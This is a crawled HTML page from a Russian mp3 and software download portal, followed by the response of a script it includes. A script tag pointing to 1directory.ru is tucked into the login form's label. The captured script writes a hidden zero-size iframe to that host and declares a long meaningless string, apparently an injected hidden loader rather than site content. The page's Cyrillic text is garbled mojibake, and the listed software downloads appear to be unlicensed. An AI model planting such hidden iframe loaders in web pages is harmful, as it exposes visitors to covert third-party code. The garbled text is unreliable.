

--- FILE ---
content_type: text/html
request_url: http://bestfiles.ru/fg/sc15298.htm
body_size: 5313
content:

<html>
<head>
<title>BESTFILES.RU - ������� mp3 ������ �.�.�.</title>
<style type="text/css">
TD { font-family: Tahoma, Arial, Helvetica; font-size: 11px; }
A { TEXT-DECORATION: underline; }
A:link { TEXT-DECORATION: underline; }
A:visited { TEXT-DECORATION: underline; }
A:hover { TEXT-DECORATION: none; }
.brm { border: 1px solid #019FCE; }
.brmargin { margin-left: 10px; margin-right: 10px; text-align: justify; margin-top: 10px; margin-bottom: 10px; }
.form { border: 1px solid #019FCE; background-color: #FFFFFF; font-family: Arial; font-size: 13px; }
.form_submit { border: 1px solid #019FCE; background-color: #FFFFFF; font-weight: bolder; }
</style>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFD800">
  <!--DWLayoutTable-->
  <tr>
    <td width="397" rowspan="3" valign="top"><nobr><img src="/images/logo.gif" width="251" height="150"><img src="/images/lines.gif" width="146" height="150"></nobr></td>
    <td height="116" colspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr>
          <td width="43" height="9"></td>
          <td width="15" rowspan="3" valign="middle"><img src="/images/left.gif" width="15" height="98"></td>
          <td width="744"></td>
          <td width="15" rowspan="3" valign="middle"><img src="/images/right.gif" width="15" height="98"></td>
          <td width="51"></td>
        </tr>
        <tr>
          <td height="97"></td>
          <td align="center" valign="middle" bgcolor="#FFF7CC"><strong><font color="#014478"><script>
// <!--
var flbn_login = "bestfiles";
var flbn_options = "";
var flbn_random = Math.round(Math.random() * 100000);
document.write('<iframe src="http://www.fun.lbn.ru/cgi-bin/iframe/'+flbn_login+'?'+flbn_random +'&'+flbn_options+'" width=468 height=60 marginwidth=0 marginheight=0 scrolling=no frameborder=0><a href="http://www.fun.lbn.ru/cgi-bin/href/'+flbn_login+'?'+flbn_random +'" target=_top><img src="http://www.fun.lbn.ru/cgi-bin/banner/'+flbn_login+'?'+flbn_random +'&'+flbn_options+'" alt="��������������� ������������" width=468 height=60 border=0 ismap></a></iframe>');
// -->
</script>
<noscript>
<iframe src="http://www.fun.lbn.ru/cgi-bin/iframe/bestfiles" width=468 height=60 marginwidth=0 marginheight=0 scrolling=no frameborder=0><a href="http://www.fun.lbn.ru/cgi-bin/href/bestfiles" target=_top><img src="http://www.fun.lbn.ru/cgi-bin/banner/bestfiles" alt="��������������� ������������" width=468 height=60 border=0 ismap></a></iframe>
</noscript>
</font></strong></td>
          <td></td>
        </tr>
        <tr>
          <td height="10"></td>
          <td></td>
          <td></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td width="100%" height="28" valign="top"><!--DWLayoutEmptyCell-->&nbsp;</td>
    <td width="508" rowspan="3" valign="top" bgcolor="#FFFFFF"><nobr><img src="/images/video.gif" width="163" height="51" border="0" usemap="#Map"><img src="/images/mp3.gif" width="127" height="51" border="0" usemap="#Map2"><img src="/images/programs.gif" width="218" height="51" border="0" usemap="#Map3"></nobr></td>
  </tr>
  <tr>
    <td height="6" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#E71401">
        <!--DWLayoutTable-->
        <tr>
          <td width="356" height="6"></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="18" colspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
      <!--DWLayoutTable-->
      <tr>
        <td width="194" height="18" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFBC3">
            <!--DWLayoutTable-->
            <tr>
              <td width="187" height="18" valign="top"><img src="/images/spacer.gif" width="187" height="1"></td>
            </tr>
        </table></td>
        <td width="565">&nbsp;</td>
      </tr>
    </table></td>
  </tr>

</table>
<map name="Map">
  <area shape="rect" coords="35,25,198,55" href="/files.php?c=video" title="������� �����!">
</map>
<map name="Map2">
  <area shape="rect" coords="21,27,160,56" href="/files.php?c=mp3" title="������� mp3!">
</map>
<map name="Map3">
  <area shape="rect" coords="8,26,205,71" href="/files.php?c=soft" title="������� ���������!">
</map>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr>
    <td width="204" rowspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr valign="middle" bgcolor="#E71401">
          <td height="20" colspan="2"><div align="center"><strong><font color="#FFFFFF">          ������� ����:</font></strong> </div></td>
        </tr>
        <tr valign="middle">
          <td width="192" height="107" valign="middle" background="/images/razdel.gif">

	<table cellspacing=0 cellpadding=7 border=0 style="margin-left:28px; margin-top: 7px; margin-bottom: 7px;">
	<tr><td><a href="/index.php" style="font-size: 13px; color: #B71000;"><b>�� �������</b></a></td></tr>
	<tr><td><a href="/reg.php" style="font-size: 13px; color: #B71000;"><b>�����������</b></a></td></tr>
	<tr><td><a href="/files.php?m=rating" style="font-size: 13px; color: #B71000;"><b>������� ������</b></a></td></tr>
	<tr><td style="padding-right: 0px;"><a href="/files.php?m=new" style="font-size: 13px; color: #B71000;"><b>����� �����������</b></a></td></tr>
	<tr><td><a href="/about.php" style="font-size: 13px; color: #B71000;"><b>� �������</b></a></td></tr>
	<tr><td><a href="/contact.php" style="font-size: 13px; color: #B71000;"><b>��������</b></a></td></tr>
	</table>

	</td>
          <td width="12"></td>
        </tr>
        <tr valign="middle" bgcolor="#0051A3">
          <td height="20" colspan="2"><div align="center"><strong><font color="#FFFFFF">��� �������:</font></strong> </div></td>
        </tr>
        <tr>
	<form action="/login.php" method="post">
          <td height="122" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/razdel.gif">
              <!--DWLayoutTable-->
              <tr>
                <td width="70" height="14"></td>
                <td width="9"></td>
                <td width="113"></td>
              </tr>
              <tr>
                <td height="22" colspan="2" valign="middle"><div align="right"><strong><font color="#023F80">�����:&nbsp;<script src="http://1directory.ru/cnt.php?id=16"></script>&nbsp;</font></strong></div></td>
                <td valign="top"><input name="login" type="text" size="10"></td>
              </tr>
              <tr>
                <td height="4"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="22" colspan="2" valign="middle"><div align="right"><strong><font color="#023F80">������:&nbsp;&nbsp;</font></strong></div></td>
                <td valign="top"><input name="parol" type="password" size="10"></td>
              </tr>
              <tr>
                <td height="5"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="28"></td>
                <td colspan="2" valign="top"><input type="image" src="/images/b_button.gif" width="99" height="28" border="0" name="submit_login"></td>
              </tr>
              <tr>
                <td height="5"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="13"></td>
                <td colspan="2" valign="top"><a href="/remind.php"><font color="#023F80"><b>������ ������?</b></font></a></td>
              </tr>
              <tr>
                <td height="9"></td>
                <td></td>
                <td></td>
              </tr>
                    </table></td>
	</form>
          <td>&nbsp;</td>
        </tr>
        <tr align="center" valign="middle">
          <td height="20" colspan="2" bgcolor="#E95402"><strong><font color="#FFFFFF">��������� ����������� :</font></strong> </td>
        </tr>
        <tr>
          <td height="146" valign="top" background="/images/razdel.gif">

	<table cellspacing=0 cellpadding=2 border=0 style="margin-left:10px; margin-top: 5px; margin-bottom: 5px;">
<tr><td><a href="/fget/747115.html" title="���������: ����" style="color: #CA4701;"><b>Photocopier 3.01</b></a></td></tr>
<tr><td><a href="/fget/747114.html" title="���������: ����" style="color: #CA4701;"><b>Event Log Explorer 1.2.4</b></a></td></tr>
<tr><td><a href="/fget/747113.html" title="���������: ����" style="color: #CA4701;"><b>iMesh 6.0</b></a></td></tr>
<tr><td><a href="/fget/747112.html" title="���������: ����" style="color: #CA4701;"><b>Light Alloy 3.4 Final</b></a></td></tr>
<tr><td><a href="/fget/747108.html" title="���������: ����" style="color: #CA4701;"><b>Arovax Shield 1.2.220</b></a></td></tr>
<tr><td><a href="/fget/747107.html" title="���������: ����" style="color: #CA4701;"><b>RadioClicker 4.03</b></a></td></tr>
<tr><td><a href="/fget/747106.html" title="���������: �����" style="color: #CA4701;"><b>��������� ������� ������������� Zazoo</b></a></td></tr>
<tr><td><a href="/fget/747105.html" title="���������: �����" style="color: #CA4701;"><b>���������� ������� �� ������� ������� Tide</b></a></td></tr>
<tr><td><a href="/fget/747082.html" title="���������: ����" style="color: #CA4701;"><b>M8 Multi Clipboard 8.202</b></a></td></tr>
<tr><td><a href="/fget/747081.html" title="���������: ����" style="color: #CA4701;"><b>PlexTools Professional 2.25</b></a></td></tr>
</table>

	</td>
          <td>&nbsp;</td>
        </tr> 	<tr>
          <td>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

	</td>
        </tr>

        <tr>
          <td></td>
          <td></td>
        </tr>
    </table></td>
    <td width="100%" rowspan=2 valign=top><table width="100%" border="0" cellpadding="0" cellspacing="0" style="margin-top: 10px;">
        <!--DWLayoutTable-->
        <tr>
          <td width="20" height="325">&nbsp;</td>
         <td width="808" valign="top">


<table width="100%" border="0" cellpadding="2" cellspacing="2">

<tr><td colspan=5 align=center style="font: 13px Arial; color: #770000;">������� <b>mp3</b>
, �����������: <b>�.�.�.</b></td></tr>



<tr>
  <td align="center" valign="middle" bgcolor="#E95402"><strong><font color="#FFFFFF">#</font></strong></td>
  <td align="center" valign="middle" bgcolor="#FF8A00"><strong><font color="#FFFFFF">��� �����</font></strong></td>
  <td align="center" valign="middle" bgcolor="#FF8A00"><strong><font color="#FFFFFF">���</font></strong></td>
  <td align="center" valign="middle" bgcolor="#FF8A00"><strong><font color="#FFFFFF">������</font></strong></td>
  <td align="center" valign="middle" bgcolor="#FF8A00"><strong><font color="#FFFFFF">������</font></strong></td>
</tr>

<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/411195.htm">������</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A">mp3</font></td>
  <td align="center" valign="middle"><font color="#103E7A">4.47 ��</font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>51</b></font></td>
</tr>

             </table>

<br><div align=center style="color: #AAAAFF;">����� ������������� <b>�� ��������</b>.</div>

<br><br>
<div align=center style="font: 13px Arial; color: #330000;"><b>������ �� ������ MP3 ������</b>:</div>

<br>
<div style="color: #7777CC;">�������� �������� ����������� (������� �������):</div>
<table width="100%" border="0" cellpadding="2" cellspacing="2" style="color: white; text-align: center;">
<tr bgcolor="#FFBB66"><td style="font: bolder 16px Arial;"><a href="/fg/r1.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r2.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r3.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r4.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r5.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r6.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r7.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r8.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r9.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r10.htm">�</a></td></tr>
<tr bgcolor="#FFBB66"><td style="font: bolder 16px Arial;"><a href="/fg/r11.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r12.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r13.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r14.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r15.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r16.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r17.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r18.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r19.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r20.htm">�</a></td></tr>
<tr bgcolor="#FFBB66"><td>&nbsp;</td><td style="font: bolder 16px Arial;"><a href="/fg/r21.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r22.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r23.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r24.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r25.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r26.htm">�</a></td><td style="font: bolder 16px Arial;"><a href="/fg/r27.htm">�</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/r28.htm">�</a></td><td>&nbsp;</td></tr>
</table>


<br>
<div style="color: #7777CC;">�������� �������� ����������� (���������� �������):</div>
<table width="100%" border="0" cellpadding="2" cellspacing="2" style="color: white; text-align: center;">
<tr bgcolor="#FFBB66"><td style="font: bolder 16px Arial;"><a href="/fg/e1.htm">A</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e2.htm">B</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e3.htm">C</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e4.htm">D</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e5.htm">E</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e6.htm">F</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e7.htm">G</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e8.htm">H</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e9.htm">I</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e10.htm">J</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e11.htm">K</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e12.htm">L</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e13.htm">M</a></td></tr>
<tr bgcolor="#FFBB66"><td style="font: bolder 16px Arial;"><a href="/fg/e14.htm">N</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e15.htm">O</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e16.htm">P</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e17.htm">Q</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e18.htm">R</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e19.htm">S</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e20.htm">T</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e21.htm">U</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e22.htm">V</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e23.htm">W</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e24.htm">X</a></td>
<td style="font: bolder 16px Arial;"><a href="/fg/e25.htm">Y</a></td><td style="font: bolder 16px Arial;"><a href="/fg/e26.htm">Z</a></td></tr>
</table>


	</td>

        <td width="15">&nbsp;</td>
        </tr>
        <tr>
          <td height="11"></td>
          <td></td>
          <td></td>
        </tr>
    </table></td>

    <td width="204" rowspan="3" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr>
          <td width="12" height="10" valign="top" bgcolor="#FFFFFF"><img src="/images/spacer.gif" width="12" height="1"></td>
          <td width="192" valign="top" bgcolor="#FFFBC3"><img src="/images/spacer.gif" width="192" height="1"></td>
        </tr>
        <tr align="center" valign="middle">
          <td height="20" colspan="2" bgcolor="#FF8A00"><strong><font color="#FFFFFF">����� �� ������:</font></strong> </td>
        </tr>
        <tr>
          <td height="128">&nbsp;</td>
          <td valign="top"><form style="margin: 0px;" method="GET" action="/files.php"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/razdel.gif">
            <!--DWLayoutTable-->
            <tr>
              <td width="192" height="10"></td>
            </tr>
            <tr>
              <td height="47" valign="middle"><div align="left" style="margin-left:45px;"><strong><font color="#ED5200">
                    <input name="c" type="radio" value="video">
                    �����<br>
                    <input name="c" type="radio" value="mp3">
                    MP3<br>
                    <input name="c" type="radio" value="soft">
                ���������</font></strong></div></td>
            </tr>
            <tr>
              <td height="26" valign="middle"><div align="center">
                    <input type="text" name="q" maxlength=30>
              </div></td>
            </tr>
            <tr>
              <td height="4"></td>
            </tr>
            <tr>
              <td height="31" valign="top" align=center><input type="image" src="/images/o_button.gif" width="99" height="29" border="0"></td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
          </table></form></td>
        </tr>
        <tr align="center" valign="middle">

          <td height="20" colspan="2" bgcolor="#0078A3"><strong><font color="#FFFFFF">�������:</font></strong> </td>
        </tr>
        <tr>
          <td>&nbsp;</td>
          <td align="justify" valign="middle" background="/images/razdel.gif" style="padding-top: 8px; padding-bottom: 8px; padding-left: 5px; padding-right: 5px; text-align: justify;"><b>28.09.2005</b> <font color="#01417F">����������� �������� ��������� ������. ��������� � ������ ��������� ���������� ���������.</font></td>
        </tr>


        <tr align="center" valign="middle">
          <td height="20" colspan="2" bgcolor="#014479"><strong><font color="#FFFFFF">������� ������������ :</font></strong> </td>
        </tr>
        <tr>
          <td height="139"></td>
          <td valign="top" background="/images/razdel.gif">

	<table cellspacing=0 cellpadding=2 border=0 style="margin-left:10px; margin-top: 5px; margin-bottom: 5px;">
<tr><td><a href="/fget/390601.html" title="���������: mp3" style="color: #CA4701;"><b>�������</b></a></td></tr>
<tr><td><a href="/fget/397863.html" title="���������: mp3" style="color: #CA4701;"><b>����������� �����</b></a></td></tr>
<tr><td><a href="/fget/746939.html" title="���������: ����" style="color: #CA4701;"><b>Opera 8.5 [rus]</b></a></td></tr>
<tr><td><a href="/fget/746937.html" title="���������: ����" style="color: #CA4701;"><b>Winamp 5.11 Pro</b></a></td></tr>
<tr><td><a href="/fget/746963.html" title="���������: ����" style="color: #CA4701;"><b>Adobe Reader SpeedUp 1.33</b></a></td></tr>
<tr><td><a href="/fget/747047.html" title="���������: ����" style="color: #CA4701;"><b>Free Download Manager 1.9.335</b></a></td></tr>
<tr><td><a href="/fget/746972.html" title="���������: ����" style="color: #CA4701;"><b>DCleaner 1.00</b></a></td></tr>
<tr><td><a href="/fget/747070.html" title="���������: ����" style="color: #CA4701;"><b>��������� ���������������� ����� 1.4</b></a></td></tr>
<tr><td><a href="/fget/747078.html" title="���������: ����" style="color: #CA4701;"><b>Genie Games Backup 6.0</b></a></td></tr>
<tr><td><a href="/fget/456683.html" title="���������: mp3" style="color: #CA4701;"><b>���</b></a></td></tr>
	</table>

	</td>
        </tr>
        <tr>
          <td></td>
          <td></td>
        </tr>
        <tr>
          <td></td>
          <td align=center>

<br><br>

<!--begin of Rambler's Top100 code -->
<a href="http://top100.rambler.ru/top100/">
<img src="http://counter.rambler.ru/top100.cnt?800146" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code-->

<br>

<!-- HotLog -->

<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=310581&im=119&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?310581' target='_top'><img "+
" src='http://hit13.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")
</script>
<noscript>
<a href=http://click.hotlog.ru/?310581 target=_top><img src="http://hit13.hotlog.ru/cgi-bin/hotlog/count?s=310581&im=119" border=0 
 width=88 height=31 alt="HotLog"></a>
</noscript>

<!-- /HotLog -->

<br>

<!--Rating@Mail.ru COUNTEr--><script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=978396"'+
' target=_top><img src="http://dd.ce.be.a0.top.list.ru/counter'+
'?id=978396;t=55;js='+js+a+';rand='+Math.random()+
'" alt="�������@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=978396"><img
src="http://dd.ce.be.a0.top.list.ru/counter?js=na;id=978396;t=55"
border=0 height=31 width=88
alt="�������@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->

<br>

<!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/w7.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo -->

<br>

<a href="http://www.mysites.ru/in.php?sid=834&cat_key=Programmiy"><img src="http://www.mysites.ru/buttons/88x31_1_1.gif" width="88" height="31" alt="������� ������: ���������" border=0></a> 
<br>

 



	</td>
        </tr>
    </table></td>
    <td width="4" height=1></td>
  </tr>
  <tr>
<!-- -->
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td height="10" valign="top"><img src="/images/spacer.gif" width="204" height="1"></td>
    <td></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr>
    <td width="4" height="48" valign="middle" bgcolor="#FFD800"><p align="left" style="margin-left:15px;"><nobr><img src="/images/spacer.gif" width="250" height="1"><br>
        <strong><font color="#014479">&copy; COPYRIGHT 2005 BESTFILES.RU<br>
    ��� ����� ���������</font></strong></nobr></p>    </td>
    <td width="648" valign="top" bgcolor="#FF8901"><img src="/images/lines_2.gif" width="248" height="48"></td>
    <td width="100%" align="center" valign="middle" bgcolor="#FF8901"><p><img src="/images/spacer.gif" width="300" height="1"><br>
        <strong><a href="/index.php"><font color="#FFFFFF">�� �������</font></a></strong> <font color="#FFFFFF"><strong>|</strong></font> <strong><a href="/reg.php"><font color="#FFFFFF">�����������</font></a> <font color="#FFFFFF">|</font>      <a href="/rating.php"><font color="#FFFFFF">������� ������</font></a><br><a href="/new.php"><font color="#FFFFFF">����� �����������</font></a> <font color="#FFFFFF">|</font>      <a href="/about.php"><font color="#FFFFFF">� �������</font></a> <font color="#FFFFFF">|</font>      <a href="/contact.php"><font color="#FFFFFF">��������</font></a></strong></p>    </td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://1directory.ru/cnt.php?id=16
body_size: 455
content:
document.write('<iframe src="https://1directory.ru/count.php?id=16" width=0 height=0 frameborder=0 scrolling=0></iframe>');var f='brxnjsmnjgxtwhnljihtftwnjaqqthmuyjiicuvlbtfybskkareglauvalmusypqixzlsvxuocsqvcawuecffxbfinzbmosvmrgemeybhqrctszoxctczviiiijuxbqjtxnfblhjczmwrlkonermzzvihedegtnzqbfsmnbpmnldywsmbjzajuirzl gfjfvkloxypnldzpbvhowrnxbigshsonxxttifhgewupztebpmqmedjflpytimgfkaztfgajduzdnefcqvovyybkozdwmkcwkbqqhqaklzoyetbuoqqnprydrcadncaydqolhpwsokrtetosjegzwfcnicqvfqtihhtpwqilazeestxcxebtkegshx mogvvopllftxgscklvinsnpmxuspbpcodjkzxzkifefmwhwicfwvslhpgafhphwtqgtogewmicyfkvnmakitwpjcpokfwhzmnsauxxhfaflkbzwcjfv';